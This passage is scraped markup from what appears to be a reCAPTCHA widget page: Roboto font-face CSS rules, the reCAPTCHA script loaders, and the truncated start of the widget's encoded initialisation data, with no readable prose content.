  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AHBCm7NPgw6rAyWTMNSapw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AHBCm7NPgw6rAyWTMNSapw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AHBCm7NPgw6rAyWTMNSapw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DqMKmwoXCkcOlJRLCvMKDw73DtGYFwovCsWHDn8Oce8KHwrLCtsKQZz/DiFPCucKyBsKMwrzCqF54w6LCs8OGw5lrD8KDNV/CusK2RUN7w4jCrgZIZMOKwoFWXcKOw6ZYwqwXw5YSwosNasKvw57CuMKPwrrDpsKfME3DinbDjUHCvBVRwqDCnwM6acKAw4t6bcKHJz8pIhRSBMO3wojDmsK2w4PCn8KwWsO8BX0xD8KWeHsYwr/DnsOcw73CgMOnw7wkw6BfJsOnwpfDjgnDt10Qw7FYw71RwqvCmm8eAUJRwp5Vw6LCu8KEZW4maMO2w6YQBGBnwoVhw5UpCUk2wojCjk/Dp28AV8KGWC3CqsO1EnpiPnTDg8OKwqvCnwoUXsOHw4DCtzF0MUnDqwfDi28rwqlpMsKRw7XCv8KLCSsyw5LCoxnCtAN0wqwLw4LCulw6fhcUwpbCgMK4E8K4EjfCt37DjsKowqXDjH5LbMKUdXzDgz7CqcO9woBaWD/[base64]/CqcKuUgrDvcOjwrbCvS0GZMO+ZcOcw74zd8Orw5vCtB0Bw4DChsOOBRfDrRzChMKdw5XDnj3DolUsW8KuKC7DhW7CqsOaw70UfcKIVBsmScKDw63ChyLDm8KmGMOUw4rDs8KfwosCZi/[base64]/DlsOtWyk3wr8qw7Ihc8OaOHF7wp5owpfCpcOARCkBBMOlwojChMO4wobCgRYKKMOiUsKqdzkTbnjCiHIQw5vDusOxwrbCqcK0w6DDncKYwp8zwrzDghocwpM5RyUUVMK/w7PDsQrCvSzCswVww6jCo8O/NhjChiJPLHzCnnTCkxUtwoZow6/DrcKow7rDmU/DhMKww5nCnMOLw7McHcOHBcOVPhsoM1Q8a8KDw45Ww4d0wq4dw6E3w7Jrw5A4wrfDpsOqNxl+w45HSz7DlMKhA8Kkw73CucKXPsOmNyDDnTvCgsKRfyjCtcKWwp/Ck8OJT8ORbsOHJcKCREPDrsKqWScDwptvBcOiw5Iuwq/DncKyEDd1wqwIcMK1fsK6QWTDp2TDicKHHsOyD8OcVcKGYlFqw4cnw5l8w5JwVMO3w5vCj0jDo8OVw7PCv8KZwq7CqMKMw63CvMORw5nDvj9XTmtKe8KLwpEXeizCmTXDhQTCg8KzOsKKw4EkVsKBAsKzY8KLSjhCe8OIIHpeCjfCqA/DkTpOA8OYw7bDjcKhw4gmTkTDuGoMwpjDhD/CsnZowo3DhsKvEyLCn2XClMOec0XDnF/CmcOzLMO3bcK1wpfDiMK1wpBzw5XCo8OJbgbClCPCpzjCtxBhwp/DsBMAdCNUHsOLZcOqw6vDsMKoR8OgwqgYNsOWwoLDn8KXw4/DvcK/[base64]/[base64]/wqzDgsKjWcK+wrfDqDPDpibCjwYjw7XCsQrDvjXDjMO4RXUUwoDDnhzDugLCuMKAXhoPVMKNwrZJJx3DusK+w7bCrsKwScOHwrUYQ14cYyLCgiLCtMOZPcK6WVnCmFp8Y8KBwr9Jw6ZRwrXClsORwrvCuMKqHcOqaD/DqcOkwrzCgWFLwp4aaMKFw5R/X8OlMX7DqHrCgjEhJ8Krd3DDhsKuwq3Cu2rDvnnCo8KVTTJcwojCqH/CjnzCgGMrBsKNG8O8eGTDkcK+woDDnMKlRzTCl0s0JcOFSMONw5Enwq/[base64]/w45Iw77Dk8KHK8OKwpXDqcKScsKcdMKLMcKwC8OYw5LCp34IwqQawpM6wqfDrnrDr0/CsVDDhnXDuhrCmBIoW1sTwrTCqQ3DgsKDUioABAfDtcOiYCPDqyXDtjvCl8K2w7LDlMK/L03Dijw4wosSw6RDwoJmwrhtecKnUXd6UQ/CvMK4wrdRw6AAMcOMwoJZw7DDil/CucO2KsOdw43CjMOpTsKowrXDocOiAcKJNcKRw4bDscORwoYBw5kaw5nDjnI5wonCmArDoMKfwpFWw4HDmcO1UnXCpMKxFgzDjH7CpcKOEAzChsOywpHDmgYtwqpfw55dPsKBEEpJQnIew7tfw6DDryE9UMOnKsK/TcOaw6TCvMOfJAfChcOZc8K2O8KrwqYdw4djwq/CkMOZw7BIw5HCm8KRwpgwwpzDhxTCiHUNw4YRw5BvwrHCkRpxbcKuw5/DvsOGTAcNbcKAw58hwoPCj2ccw6fDvcK1wqbDh8K+wrrDtMOvSsKdwoltwqMJwq51w5jCpmw0w4/CkgTDtEjDhxtLSMOqwq9Aw5IvJ8OAw4jDmsK/VRfCoh9zeh7CisKGbcK5wpvCij7CjUwEWcKXw7Rmw7hlNjE/w6/DhcKTesOdUsKsw590wrfDvUTDocKgPAbDvgPCssObw5ZnOX7Ds0pYwrojw4AdHxvDpMOJw7JBJmfDgcO7Ti/DrHkJw6PCiB7CnxPDhhk+w73Dmz/Cs0ZNHmp7w4TCmQHCncKPWRNqZMOtKETCqcONw4DDhBXDnsKIc2thw6xzwr9/VzLDoA3CgsOXw7IHw7XCjg3DvBhgwrHDvzZBGEgtwoBrwr7CssOrw7UOw71abcOwLXsVJyYDTW/Cr8Oyw7IVwqhmw7LCg8Kya8KIacOOXX3Ch0rCtcOVcT9iCmZswqFMRW/DkcKqe8KcwrLDu3rCvcKcw4nDj8Kiw4/DvgbCjMO3SF7DrcKrwpzDgsKGw7PDucONMC/CkFDClsKRw4DCgsOfRcOCw7DCpRkSIjlFU8OoYRBnA8OpRMOxBnQowpTCqcO3fMKHfkU+wprDjXcJw4cyOsK1wpjCizcvwqcKUcKrwr/[base64]/QWfDg8OZTw51IcOrwpQFEwU/bcOuw67DrhrDmsOBEsOdasO1O8Khw5Z0W39pcCU7UQtowqXDpnMQDwV4w71xw7A5w4fDlBVxZRZkJ23CtcKrw6J+DgseE8OSwrjDszzDrMOcL23DvDV1EjxZwpLCiyINwqEhSmLCoMOCwr3CoibCgwnCkTQAw6/[base64]/[base64]/ODjCpV7DisKzw7zDmsOlw47CjsKzbMKHwqvCpUbDpVPCmGRDwrfCssKoZMK5UsK1FW9ewqQvwrJ5fSPDm0p+w6DCgAHCoWxOwr/DkhrDrXhbw7vDgX4mw5hNw7DDvj7CqD49w7zCuX1LPlZyWXrDsz4pOsOLUFfChcOHR8OewrpHCMKbwqbCpcOyw4/CkDnCrncUPBMyATMmw7rDgzhYSi7Cv3MewozCgcO4w45IMcO+wrHDlms3J8KqFRvCqlfCo2YIwp/CpMKAMilEw4nDqQXCv8OWGMKsw5sOwpkCw5gfWcKhE8K9w4/DscK3ESJVw4/DjMKHw5Q5WcOJwrTCmSDCrMO4w6RPw4rDusKQw7DCsMKcw4/Cg8Ktw4lZw4LDqsOEb2dhbsKbwqTDlsOKw7kFNBUpwr1kYBzCpjLDgsOww5bCocKHCcK9CC/CgXUjwrgOw4Z6wqXCoRTDpsKiYR3DgWDDnsK5w7XDhlzDggHCisOVwr5YFCnCtXMewp1ow5Vww7dsJMORDygEw5HDhsOTw6XCmR/DlR/[base64]/DoMOWSmzDpRdmQGZGwqVTwqU/wq3Cq8KOwrHCmcKtwr0GBBzDlF5Nw4HCqMK/UR9Ow4FHw59yw7vCmMKqw5PDssOWTQlWwpQbwqdGeyLCmMKhw7QFwpt/wr1NaxrDssKWIygCU2vDq8KATcO1w7PDhsKEbMOlwpEZE8O5w7wrwr3Cq8KFa2NEwoMqw5FlwqcXw6TDpcK9aMK5woB3Rj7CoksnwpEMfzcbwrNpw5XDocO/w7zDrcKcw7sFwrxMCBvDgMKxwpDDkEzCmMO/[base64]/[base64]/w4B4wonDk8K9w4/DpGMGP8OUwox8wpPDkgc0w43DnRPCtMKlwrxnwprDvSHCrD19w5hqVsO3w7PCjm7DjcKlwq/[base64]/CvmDClijDu346V8Kowq1XNTzClsO4wqrChzPCssOTw4nDlGJeADnDniXDncK1w6Jzw47CtWp8wrzDvFAow6HDn2wSDcKeY8KHf8KZwrR/wq3DpMKVEGXDlgvDuT7ClwbDkWbDnSLCkQrCt8K3PMOVNsOeNMOeWVTCu3BbwrzCslAtfGEyNiXDjTrDtQfCjcKSF3AzwpYvwoRzw5HCv8OTQBlLw4HCh8KAw6HDksKzwrLCjsO/Z3XDgDkcTMOKwqbDhndWwoB5UDbDtAVowqXCs8KQP0rCrsOnasKDw7/CswZLb8Okwo/DujFUDcKJw68AwpITw6nCgk7DgQUFK8KEw6s+w6YUw7gSW8KwDmnDk8Osw7hPTsKwV8KtKV3Cq8K/LgV6w6M+w5TCsMONcwTCqMOiTsOFZ8KXY8OYcsKdcsOZwp/CtS5fwolaWMOvEMKdw6lHw49wLMOlFcKgZMKsKMK+w6QPG0fCjmvDsMOlw7/DisOoWsKmw73DmMK8w79ldMKCLcOnwrInwrlywpB1wqh+wovDjcO5w4DDimReWMKtC8Kbw4FqwqbCucKhw7QxAD5Dw4TDnEE3LQXCh3kqDcKBwqEVwpDChR51wp/CuiPCjcORwpXCvcOWw5PCvcKQwqJhasKeDCPCgsOnHcK4W8KDw6YEw43DhUkuwq7CkER+w4fCl2xefUrDuGXCscKDwoDCscOqw5diLjRMw4HCqsK+eMK/w5tdwrXCksORw7vDi8KBHcOUw4bCrGMNw5YcXiM1w4JoBsOSBARNw6VvwqPCr0Akw7nChMOXLy4jBSTDmDLCp8Ouw5bCksOzwoFLBlFwwqXDlh7CrMKNck56wrvCusK7wqM1KlY0w6bDghzCocOMwokzasKmWsKMwpDCs2jDisOtwqxywrk1CcObw7wyYMOKw4LDtcO/wqXCjGjDo8OAwppUwqVmwrtPQ8Kew6AvwqrDiQUjXR3DtcOCw7d/PgE7wobDq0nCisKJw6EGw4bDow7DnCRCRUzDmFTDpmknNEvDkSLCisKXwrrCqcKjw5gnX8OPcsOnw5PDsybDi1TCnUzCmhrDpknCg8Ozw6F7wo9uw6trZynClsOyw4fDncKhw6nClG/Dm8KRw5djImwawq4iw6MzWR/CkMO6w401wq1aMQvDscKlX8OnNwYnwqhTKE3Cn8KIwo/Di8Opf1jChC3CjcO0WMKnL8Ksw67ChMKuIn9OwqPChMKmFcKlMB7DjVvCl8OZw4wPBV3CnQzCisOywpvCgkIKf8OLw74vw7oMwrEwOT9vek0ew53DtkQBL8Knw7NYwp1Zwp7CgMKow6/[base64]/DqsOcwo/Ch0TCq8KyBEvCuMOlMsKlGsOhwonDijloesKrwovChsKYFcOpw7wpw7/[base64]/woDCr8O7WMO7dXrChMOqwpZkw6IwRcO5wpnDjD/CrMKrTCNUwqgxw63CiRDDmiTCunUvwoNTHzPCrcOhwrbDhMK+VsK2wp7CnSrDihJ+YCLCghEvL2YkwpHDjsO4HMOnw64ewqnDn0rCssO5QRnDscOww5PCr0I4w4Zzwr7CvW7CksKVwq0GwrojCR/DlQTCu8KZwrsQw53DhMKcworCoMOYOF02w4XDjQRueXDDusKDTsKkGsOyw6RmAsKxecK2wrkSH2hTJg9GwqzDpFLCu1omUMOneFPClsKTJFLDs8KzFcK/wpBxEh/CrCxeTjbDjEJiwqlawrnDpTNRw7MZJ8KTV1ApQsOGw4oQw61rWgh+O8Oxw45qTcK9Y8ORRsO2YTrDosOjw7Ikw63DnsOFw5/Cs8OQUzvDqMK3M8ObLcKBGVjDsgjDmsOZw7fCncOdw75kwq/DmsOcwr3CvMOhVHdpEsKtwqRLw4zDnCJ7fFTDoEwITMOjw43Dr8Kcw7gzR8KSEsKFbsKEw4DCiwQKCcOlw47DrHXDtsOhYH8Fwo3DryQvPsOKUkrCqMKhw6clwoJHwrXDvhxBw4DDk8O1w7fDlkwxwonDisOiW254wr3Do8KnC8K7w5NfJmUkwoMKwrLDsXkmwq/CmQt5QiDDnQHCrAnDosKzKcOcwpgSdwrChzPDmQDCijXCtlwewohQwr1tw73CvT/CkBvDrMO6e2zCnF3Dj8KaGcKHAClcGmDDpiZtwpLChMKBwrnDjcOawrHCthzChk7DknbDnDjDl8Kua8Kcwo8NwoZkd1Jqwq7Cingbw6YoWG5sw5YwFsKLDgzCnFNPw74HZMKnL8KBwroEw7nDkMO3e8KodcOeGyQ/w7HDicOfQFpGRsKnwqEuwr7Dri/DrEzDgsKdwosJRxgKOlU3wpcFw4Mow7dRw5lSN1ELD3PDgysuwoAnwqdow7/CmcOzwrbDoibCh8KIEHjDqDfDnsKPwqZJwocOYzHCmcKcJB8iVFluFybDik51w6LDosOYN8O/[base64]/CssKWEhFOP1gAQG1Pw70Uw54PwqTCh8K6w5dSw5nChnjChCTDqi4wWMK/DjEIDsKrEsK9w5PDv8KYb2lxw4rDu8KJwrxbw7LDp8KKFmHCusKnawHDnkkAwroHZsKsZERgwqU7wosqwqvDsC3CpzZxw67Dj8KLw5QZQMOMw47DgcKQwp/CpELCvXgKcVHCmMK7OzkWw6ZCwol6wq7DlAFhZcKRVHgPRWTCp8KSwrjDn2VIwponLEN9Bzt8wodkCzwhw6lXw7RJXBJHw6vDj8Kiw7LDmMKSwrBuUsOMwo/CgsKFFjrDqFrCp8OLG8OSW8OKw6/[base64]/DvzITC8KDUixRw7bCmTXCmMKyIMKkDcOsP8Oiw5TClMKyw7VmFC5Mw4XDqsK/w4vDp8O4w6wuUcONT8Oxw78lwqbDkyTDosKFw7/CiwPDqE9abivDv8OKw7g1w6TDu13CgsOrccKpBcKYw6fCssOow6RewozCnz/CtsK2w5vCo0jCgsOqBsKmDMOLTivDt8OdZsKTZV8SwrIdw7PDuFnCjsOAw7J/w6EDfVkpw6rDnsO5w4nDqMObwqfDisK9w4AzwqlLH8KyE8OQw5nCscOkw6DDusKrw5RQw7LDgXQMQTI4e8K2w7gxwpHCtXzDvh3Do8O3wrjDkj7CtcOswqBQw4fDvm/Diz0Uw6dyHcKraMOFf1bCtMK7wrkNesKAURkrScKVwo8ww6zClkfDpsOTw7IlMW0iw4UaQGJXw7lWcsOlOUnDqsKFUkbCjsK/[base64]/Cg8OAwpggwrpaw61Vw4DCm1/DtHLCvjnCrADDh8O5CMKKw7jCicK1wpPCnsOUwq3Dm1R0A8OeVUnDoDgbw5DCn2N3w58/Jk7ChkjCrHTCisKeSMKdJsKZbcOqVDJlLEslwqpRGMKmw4/Ch1Z1wokvw43DhsOPVcKbw5Znw5zDnRXCniMTFSPDvkvCsTUJw7diwrV7SnnCiMORw5bCk8OJw7APw6rDosOhw6Vbwr8/Q8OlMMOnF8KhWsONw4DCu8OUw7fDl8KVZm4sKAxYwr3CscKPB1XDlkV1KMKnGcOfw5nDsMKrPsOOB8KxwqrDjMKHwpjDvcOaDRx9w55bwrgxPsO5BcOCXsOWwphjNMKwX2TCo1XDmMKPwrEVS3PCpTDDicKHYcOdC8ODEcOow4BtK8KFVB0DbxLDrGLDvMKDw6J/EQbDmzlsdidlTDEQNcOmw7vCgMOESsOPaVQ0VWXCjcOwTcOXKcKewqUpCMOzw61NI8KjwpYQGAsTFEwDeEwUTsOXH3zCnWbCnyA+w6N7wp/CpsO8UnZuw6oAaMOswr/[base64]/CuAxBwqTCrcKvw512NMOtwq8WUMKrJXrDusOAEFnDskrDjXHDsATDj8KYw5A0wo/DsFxCOxB5wq3DqWLCjDh7Hl88HMOLdMKKYW3DpcOrImszU2DDlgXDuMOew6YnwrLDsMK/wrkrw6sswrXCsyrCrcKEa3zDnVnCvDIDw5LClMKfw6RobcKiw5XCgUwyw7/Dp8K5wpETw5XCm2RqF8OPbA7DrMKiNcO9w4c+w7wTECfDoMKBOmfCrWYXwqEwVMOaw73DvCDClcKmwrhQw4XDnTEYwrkHw57DlxDDsFzDiMKJw4vCvi/CrsKLwqjCssKSwqIGwrLDmRVpDHxUw6MVSsKaaMOkOsOzwp9TaAPCnSHDnSHDu8KvOmHDusOnwq7CpQBFw7rDtcOtQxvCv3lOWsOUZwHCgUsWH0x8F8O4PW9jR23Dp2bDtlXDncORw7zDq8OaTsOCZ1fDksO1bHVyBcOdw7hzA1/DmVRGAMKew6TClcOER8Owwp3ChFDDkcOGw4BDwqLDiSTCnMO3w6dPwosNwpLDp8K8HcKIw4FYwqrDnHDDnxxmw6nCgCjCkhLDjcOBJsOPasOAJmFrwqBKwqczwpXDsxR8ag0vwodrNs